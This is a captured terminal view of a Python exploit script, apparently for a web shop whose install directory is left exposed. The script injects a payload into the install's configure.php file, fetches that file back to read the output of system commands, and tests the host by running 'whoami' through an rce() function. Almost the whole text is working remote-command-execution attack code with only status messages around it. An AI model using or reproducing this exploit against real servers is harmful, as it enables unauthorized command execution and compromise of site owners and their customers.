 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
    response = requests.post(targetUrl, data=data)

    if(response.status_code == 200):
        #print('[*] Successfully injected payload to config file')

        readCMDUrl = baseUrl + '/install/includes/configure.php'
        cmd = requests.get(readCMDUrl)

        commandRsl = cmd.text.split('\n')

        if(cmd.status_code == 200):
            #print('[*] System Command Execution Completed')
            #removing the error message above
            for i in range(2, len(commandRsl)):
                print(commandRsl[i])
        else:
            return '[!] Configure.php not found'


    else:
        return '[!] Fail to inject payload'



#testing vulnerability accessing the directory
test = requests.get(testVulnUrl)

#checking the install directory still exist or able to access or not
if(test.status_code == 200):
    print('[*] Install directory still available, the host likely vulnerable to the exploit.')

    #testing system command injection
    print('[*] Testing injecting system command to test vulnerability')
    cmd = 'whoami'

    print('User: ', end='')
    err = rce(cmd)
42,1-4 70%